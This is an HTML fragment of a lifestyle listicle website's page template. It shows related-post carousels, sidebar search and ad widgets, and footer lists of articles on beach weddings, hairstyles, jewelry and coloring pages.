					<div class="pagi-text">
						<h5 class="prev-title">The Best Fun Gift Ideas for Couples</h5>
					</div>
				</a>
			</div>
		</div>
	
			<div class="next-post">
						<div class="next-post-inner">
				<div class="prev-post-title next-post-title">
					<span>next post</span>
				</div>
				<a href="https://fantasticconcept.com/60th-birthday-gift-ideas/">
					<div class="pagi-text">
						<h5 class="next-title">The top 20 Ideas About 60th Birthday Gift Ideas</h5>
					</div>
				</a>
			</div>
		</div>
	</div>	
		
		
	
	
	
					<div class="post-related">
		<div class="post-title-box"><h4 class="post-box-title">You may also like</h4></div>
				<div class="penci-owl-carousel penci-owl-carousel-slider penci-related-carousel" data-lazy="true" data-item="3" data-desktop="3" data-tablet="2" data-tabsmall="2" data-auto="false" data-speed="300" data-dots="true" data-nav="false">
								<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Beach%20Wedding%20attire%20for%20Guest%20Best%20Of%20A%20Guest%20S%20Guide%20to%20Beach%20Wedding%20attire-953139-480x650.png" href="https://fantasticconcept.com/beach-wedding-attire-for-guest/" title="23 Of the Best Ideas for Beach Wedding attire for Guest">
																			</a>
										<h3><a href="https://fantasticconcept.com/beach-wedding-attire-for-guest/">23 Of the Best Ideas for Beach Wedding...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-12-02T08:58:48+00:00">December 2, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Rosemary%20Beach%20Weddings%20Inspirational%20Rosemary%20Beach%20Wedding%20Graphy-992458-480x650.png" href="https://fantasticconcept.com/rosemary-beach-weddings/" title="The top 23 Ideas About Rosemary Beach Weddings">
																			</a>
										<h3><a href="https://fantasticconcept.com/rosemary-beach-weddings/">The top 23 Ideas About Rosemary Beach Weddings</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-08-29T04:29:49+00:00">August 29, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Beach%20Wedding%20Flip%20Flops%20Lovely%20Beach%20Wedding%20Flip%20Flops%20Teal%20Aqua%20Blue%20Wedding%20Teal%20Wedding-687971-480x650.png" href="https://fantasticconcept.com/beach-wedding-flip-flops/" title="Best 23 Beach Wedding Flip Flops">
																			</a>
										<h3><a href="https://fantasticconcept.com/beach-wedding-flip-flops/">Best 23 Beach Wedding Flip Flops</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-05-30T06:25:35+00:00">May 30, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Virginia%20Beach%20Wedding%20Photographer%20Awesome%20Virginia%20Beach%20Wedding%20Grapher%20Sunrise%20Beach-935201-480x650.png" href="https://fantasticconcept.com/virginia-beach-wedding-photographer/" title="Top 23 Virginia Beach Wedding Photographer">
																			</a>
										<h3><a href="https://fantasticconcept.com/virginia-beach-wedding-photographer/">Top 23 Virginia Beach Wedding Photographer</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-12-19T17:04:30+00:00">December 19, 2024</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-California%20Beach%20Wedding%20New%20Verandas%20Beach%20House%20Manhattan%20Beach%20Reviews%20amp%20Ratings-761762-480x650.png" href="https://fantasticconcept.com/california-beach-wedding/" title="The Best California Beach Wedding">
																			</a>
										<h3><a href="https://fantasticconcept.com/california-beach-wedding/">The Best California Beach Wedding</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-07-25T14:42:24+00:00">July 25, 2024</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Beach%20Wedding%20Barefoot%20Sandals%20Lovely%20Beach%20Wedding%20Barefoot%20Sandal%20White%20Silver%20Bridal%20Foot%20Jewelry-276723-480x650.png" href="https://fantasticconcept.com/beach-wedding-barefoot-sandals/" title="23 Of the Best Ideas for Beach Wedding Barefoot Sandals">
																			</a>
										<h3><a href="https://fantasticconcept.com/beach-wedding-barefoot-sandals/">23 Of the Best Ideas for Beach Wedding...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-01-13T09:57:59+00:00">January 13, 2024</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Simple%20Beach%20Wedding%20Ideas%20Best%20Of%20Having%20the%20Beach%20Wedding%20Ideas-882771-480x650.png" href="https://fantasticconcept.com/simple-beach-wedding-ideas/" title="23 Of the Best Ideas for Simple Beach Wedding Ideas">
																			</a>
										<h3><a href="https://fantasticconcept.com/simple-beach-wedding-ideas/">23 Of the Best Ideas for Simple Beach...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2023-06-12T20:46:32+00:00">June 12, 2023</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Mother%20Of%20the%20Bride%20Beach%20Wedding%20Luxury%20Beach%20Dresses%20for%20Mother%20the%20Bride-450368-480x650.png" href="https://fantasticconcept.com/mother-of-the-bride-beach-wedding/" title="The top 23 Ideas About Mother Of the Bride Beach Wedding">
																			</a>
										<h3><a href="https://fantasticconcept.com/mother-of-the-bride-beach-wedding/">The top 23 Ideas About Mother Of the...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2023-03-19T04:16:04+00:00">March 19, 2023</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Linen%20Suits%20for%20Beach%20Wedding%20Lovely%20Ivory%20Linen%20Suits%20Beach%20Wedding%20Suits%20for%20Men%20Tailored-680989-480x650.png" href="https://fantasticconcept.com/linen-suits-for-beach-wedding/" title="The 23 Best Ideas for Linen Suits for Beach Wedding">
																			</a>
										<h3><a href="https://fantasticconcept.com/linen-suits-for-beach-wedding/">The 23 Best Ideas for Linen Suits for...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2022-12-06T08:26:25+00:00">December 6, 2022</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Diy%20Beach%20Wedding%20Ideas%20Unique%20Diy%20Beach%20Wedding%20Ideas%20the%20Snapknot%20Blog-978465-480x650.png" href="https://fantasticconcept.com/diy-beach-wedding-ideas/" title="23 Best Diy Beach Wedding Ideas">
																			</a>
										<h3><a href="https://fantasticconcept.com/diy-beach-wedding-ideas/">23 Best Diy Beach Wedding Ideas</a></h3>
										<span class="date"><time class="entry-date published" datetime="2022-10-12T14:53:41+00:00">October 12, 2022</time></span>
									</div>
		</div></div>		
		
	
	
	
		
			<div class="post-comments no-comment-yet" id="comments">
	</div> <!-- end comments div -->
		
		
	
</article>					</div>
	</div>
	
<div id="sidebar" class="penci-sidebar-right penci-sidebar-content style-4 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-5" class="widget widget_text">			<div class="textwidget"><p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="https://cse.google.com/cse.js?cx=039d7ce9f6eb83204"></script></p>
<div class="gcse-search"></div>
</div>
		</aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="penci_popular_news_widget-2" class="widget penci_popular_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Popular Posts</span></h4>				<ul id="penci-popularwg-9022" class="side-newsfeed display-order-numbers">

					
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">1</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-1%20Year%20Old%20Baby%20Boy%20Hairstyles%20Luxury%2035%20Best%20Baby%20Boy%20Haircuts%202020%20Guide-830228-480x650.png" href="https://fantasticconcept.com/1-year-old-baby-boy-hairstyles/" title="23 Ideas for 1 Year Old Baby Boy Hairstyles"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/1-year-old-baby-boy-hairstyles/" rel="bookmark" title="23 Ideas for 1 Year Old Baby Boy Hairstyles">
											23 Ideas for 1 Year Old Baby Boy Hairstyles										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2019-01-31T21:03:40+00:00">January 31, 2019</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">2</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Fall%20Nail%20Ideas%202020%20New%20top%2071%20Best%20Fall%20Nail%20Designs%202020%20to%20Fall%20In%20Love%20with-533399-480x650.png" href="https://fantasticconcept.com/fall-nail-ideas-2020/" title="The top 23 Ideas About Fall Nail Ideas 2020"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/fall-nail-ideas-2020/" rel="bookmark" title="The top 23 Ideas About Fall Nail Ideas 2020">
											The top 23 Ideas About Fall Nail Ideas 2020										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2024-12-14T08:22:51+00:00">December 14, 2024</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">3</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Cheap%20Graduation%20Party%20Food%20Ideas%20New%20Cheap%20Graduation%20Party%20Food%20Ideas%20Menu%20for%20100-297544-480x650.png" href="https://fantasticconcept.com/cheap-graduation-party-food-ideas/" title="Top 35 Cheap Graduation Party Food Ideas"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/cheap-graduation-party-food-ideas/" rel="bookmark" title="Top 35 Cheap Graduation Party Food Ideas">
											Top 35 Cheap Graduation Party Food Ideas										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-07-29T20:17:52+00:00">July 29, 2023</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">4</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Happy%20Birthday%20In%20Heaven%20Quotes%20Inspirational%20Best%20Happy%20Birthday%20In%20Heaven%20Wishes%20for%20Your%20Loved%20Ones-623414.png" href="https://fantasticconcept.com/happy-birthday-in-heaven-quotes/" title="The top 35 Ideas About Happy Birthday In Heaven Quotes"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/happy-birthday-in-heaven-quotes/" rel="bookmark" title="The top 35 Ideas About Happy Birthday In Heaven Quotes">
											The top 35 Ideas About Happy Birthday In Heaven Quotes										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2024-01-31T13:19:14+00:00">January 31, 2024</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">5</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Fall%20Winter%20Nail%20Colors%202020%20Beautiful%2010%20Lovely%20Nail%20Polish%20Trends%20for%20Fall%20amp%20Winter%202020-534548-480x650.png" href="https://fantasticconcept.com/fall-winter-nail-colors-2020/" title="The Best Ideas for Fall Winter Nail Colors 2020"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/fall-winter-nail-colors-2020/" rel="bookmark" title="The Best Ideas for Fall Winter Nail Colors 2020">
											The Best Ideas for Fall Winter Nail Colors 2020										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-12-01T13:03:56+00:00">December 1, 2023</time></span>
																	</div>
							</div>
						</li>

						
				</ul>

			</aside>	</div>
</div>
<div id="sidebar" class="penci-sidebar-left penci-sidebar-content style-4 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-4" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="penci_related_news_widget-3" class="widget penci_related_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Related Posts</span></h4>					<ul id="penci-relatedwg-2415" class="side-newsfeed">
													<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Beach%20Wedding%20attire%20for%20Guest%20Best%20Of%20A%20Guest%20S%20Guide%20to%20Beach%20Wedding%20attire-953139-480x650.png" href="https://fantasticconcept.com/beach-wedding-attire-for-guest/" title="23 Of the Best Ideas for Beach Wedding attire for Guest"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://fantasticconcept.com/beach-wedding-attire-for-guest/" rel="bookmark" title="23 Of the Best Ideas for Beach Wedding attire for Guest">
												23 Of the Best Ideas for Beach Wedding attire for Guest											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-12-02T08:58:48+00:00">December 2, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Rosemary%20Beach%20Weddings%20Inspirational%20Rosemary%20Beach%20Wedding%20Graphy-992458-480x650.png" href="https://fantasticconcept.com/rosemary-beach-weddings/" title="The top 23 Ideas About Rosemary Beach Weddings"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://fantasticconcept.com/rosemary-beach-weddings/" rel="bookmark" title="The top 23 Ideas About Rosemary Beach Weddings">
												The top 23 Ideas About Rosemary Beach Weddings											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-08-29T04:29:49+00:00">August 29, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Beach%20Wedding%20Flip%20Flops%20Lovely%20Beach%20Wedding%20Flip%20Flops%20Teal%20Aqua%20Blue%20Wedding%20Teal%20Wedding-687971-480x650.png" href="https://fantasticconcept.com/beach-wedding-flip-flops/" title="Best 23 Beach Wedding Flip Flops"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://fantasticconcept.com/beach-wedding-flip-flops/" rel="bookmark" title="Best 23 Beach Wedding Flip Flops">
												Best 23 Beach Wedding Flip Flops											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-05-30T06:25:35+00:00">May 30, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Virginia%20Beach%20Wedding%20Photographer%20Awesome%20Virginia%20Beach%20Wedding%20Grapher%20Sunrise%20Beach-935201-480x650.png" href="https://fantasticconcept.com/virginia-beach-wedding-photographer/" title="Top 23 Virginia Beach Wedding Photographer"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://fantasticconcept.com/virginia-beach-wedding-photographer/" rel="bookmark" title="Top 23 Virginia Beach Wedding Photographer">
												Top 23 Virginia Beach Wedding Photographer											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2024-12-19T17:04:30+00:00">December 19, 2024</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-California%20Beach%20Wedding%20New%20Verandas%20Beach%20House%20Manhattan%20Beach%20Reviews%20amp%20Ratings-761762-480x650.png" href="https://fantasticconcept.com/california-beach-wedding/" title="The Best California Beach Wedding"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://fantasticconcept.com/california-beach-wedding/" rel="bookmark" title="The Best California Beach Wedding">
												The Best California Beach Wedding											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2024-07-25T14:42:24+00:00">July 25, 2024</time></span>
																			</div>
								</div>
							</li>
												</ul>

				</aside>	</div>
</div><!-- END CONTAINER -->
</div>

<div class="clear-footer"></div>


		<div id="widget-area">
			<div class="container container-1400">
									<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_about_widget-2" class="widget penci_about_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">About Us</span></h4>
			<div class="about-widget pc_alignleft">
				
				
									<p>FantasticConcept, we offer practical, real-life tips and inspiration to help you make your best home. From decorating and gardening advice, to entertaining and home repair how-tos

<br></br>FantasticConcept can show you how. We help more than 30 million users each month find the information they need to retile their bathroom, update their decor, grow their garden, or simply tackle a to-do list. <br></br>

FantasticConcept also features some of the best (and most affordable) DIY projects, recipes and wedding tips from blogs across the internet. My objective is to organize these sources and help you find the best blog posts for each selected topic with the goals of saving you time and money.</p>
				
			</div>

			</aside><aside id="penci_social_widget-1" class="widget penci_social_widget">
			<div class="widget-social pc_alignleft">
									<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 14px"></i><span style="font-size: 13px">Facebook</span></a>
				
									<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter"  style="font-size: 14px"></i><span style="font-size: 13px">Twitter</span></a>
				
									<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 14px"></i><span style="font-size: 13px">Instagram</span></a>
				
									<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest"  style="font-size: 14px"></i><span style="font-size: 13px">Pinterest</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
								
								
								
				
				
											</div>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-3" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Hairstyles</span></h4>				<ul id="penci-latestwg-4566" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Bob%20Hairstyles%20with%20Highlights%20and%20Lowlights%20Awesome%2023%20Cute%20Bob%20Haircuts%20amp%20Styles%20for%20Thick%20Hair%20Short-540718-480x650.png" href="https://fantasticconcept.com/bob-hairstyles-with-highlights-and-lowlights/" title="Best 20 Bob Hairstyles with Highlights and Lowlights"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/bob-hairstyles-with-highlights-and-lowlights/" rel="bookmark" title="Best 20 Bob Hairstyles with Highlights and Lowlights">
											Best 20 Bob Hairstyles with Highlights and Lowlights										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Layered%20Hairstyles%20for%20Women%20Luxury%2035%20Pretty%20Hairstyles%20for%20Women%20Over%2050%20Shake%20Up%20Your-163581-480x650.png" href="https://fantasticconcept.com/layered-hairstyles-for-women/" title="20 Best Layered Hairstyles for Women"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/layered-hairstyles-for-women/" rel="bookmark" title="20 Best Layered Hairstyles for Women">
											20 Best Layered Hairstyles for Women										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Anime%20Spiky%20Hairstyles%20Unique%20How%20to%20Make%20asian%20Anime%20Manga%20Mens%20Hair%20with%20quotid%20Hair-633824-480x650.png" href="https://fantasticconcept.com/anime-spiky-hairstyles/" title="23 Best Anime Spiky Hairstyles"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/anime-spiky-hairstyles/" rel="bookmark" title="23 Best Anime Spiky Hairstyles">
											23 Best Anime Spiky Hairstyles										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Long%20Curly%20Sew%20In%20Hairstyles%20New%20Sew%20Hot%2040%20Gorgeous%20Sew%20In%20Hairstyles-621837-480x650.png" href="https://fantasticconcept.com/long-curly-sew-in-hairstyles/" title="The Best Ideas for Long Curly Sew In Hairstyles"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/long-curly-sew-in-hairstyles/" rel="bookmark" title="The Best Ideas for Long Curly Sew In Hairstyles">
											The Best Ideas for Long Curly Sew In Hairstyles										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-4" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Jewelry</span></h4>				<ul id="penci-latestwg-9408" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Wedding%20Ring%20Sets%20for%20Him%20and%20Her%20Walmart%20Luxury%20His%20and%20Hers%20Wedding%20Ring%20Set%20Cheap%20Wedding%20Bands%20for%20Him-626036-480x650.png" href="https://fantasticconcept.com/wedding-ring-sets-for-him-and-her-walmart/" title="25 Best Wedding Ring Sets for Him and Her Walmart"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/wedding-ring-sets-for-him-and-her-walmart/" rel="bookmark" title="25 Best Wedding Ring Sets for Him and Her Walmart">
											25 Best Wedding Ring Sets for Him and Her Walmart										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Crystal%20Body%20Jewelry%20Best%20Of%20Crystal%20Body%20Jewelry%20Davids%20Bridal-926051-480x650.png" href="https://fantasticconcept.com/crystal-body-jewelry/" title="Best 23 Crystal Body Jewelry"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/crystal-body-jewelry/" rel="bookmark" title="Best 23 Crystal Body Jewelry">
											Best 23 Crystal Body Jewelry										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Cute%20Friendship%20Bracelets%20Unique%20Diy%20Heart%20Friendship%20Bracelets-870673-480x650.png" href="https://fantasticconcept.com/cute-friendship-bracelets/" title="The Best Ideas for Cute Friendship Bracelets"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/cute-friendship-bracelets/" rel="bookmark" title="The Best Ideas for Cute Friendship Bracelets">
											The Best Ideas for Cute Friendship Bracelets										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Lagos%20Caviar%20Bracelet%20Best%20Of%20Lagos%20Black%20Caviar%20Rope%20Bracelet%20with%20Gold%20In%20Black-679944-480x650.png" href="https://fantasticconcept.com/lagos-caviar-bracelet/" title="21 Best Ideas Lagos Caviar Bracelet"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/lagos-caviar-bracelet/" rel="bookmark" title="21 Best Ideas Lagos Caviar Bracelet">
											21 Best Ideas Lagos Caviar Bracelet										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4 last">
						<aside id="penci_latest_news_widget-5" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Coloring</span></h4>				<ul id="penci-latestwg-3451" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Adult%20Coloring%20Books%20for%20Men%20Elegant%20Hipster%20Coloring%20Pages%20Printable%202019-278504-480x650.png" href="https://fantasticconcept.com/adult-coloring-books-for-men/" title="The Best Ideas for Adult Coloring Books for Men"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/adult-coloring-books-for-men/" rel="bookmark" title="The Best Ideas for Adult Coloring Books for Men">
											The Best Ideas for Adult Coloring Books for Men										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Elf%20Coloring%20Pages%20Printable%20Unique%20Elf%20the%20Shelf%20Color%20Pages%20Free%20Coloring%20Pages-829858-480x650.png" href="https://fantasticconcept.com/elf-coloring-pages-printable/" title="The Best Elf Coloring Pages Printable"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/elf-coloring-pages-printable/" rel="bookmark" title="The Best Elf Coloring Pages Printable">
											The Best Elf Coloring Pages Printable										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Printable%20Wedding%20Coloring%20Books%20Lovely%20Printable%20Personalized%20Wedding%20Coloring%20Activity%20by-923685-480x650.png" href="https://fantasticconcept.com/printable-wedding-coloring-books/" title="The 21 Best Ideas for Printable Wedding Coloring Books"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/printable-wedding-coloring-books/" rel="bookmark" title="The 21 Best Ideas for Printable Wedding Coloring Books">
											The 21 Best Ideas for Printable Wedding Coloring Books										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Coloring%20Pages%20for%20Girls%20Easy%20Inspirational%20Easy%20Snow%20White%20for%20Girls%20Coloring%20Page-346679-480x650.png" href="https://fantasticconcept.com/coloring-pages-for-girls-easy/" title="The Best Ideas for Coloring Pages for Girls Easy"></a>
										
																			</div>
																<div class="side-item-text">
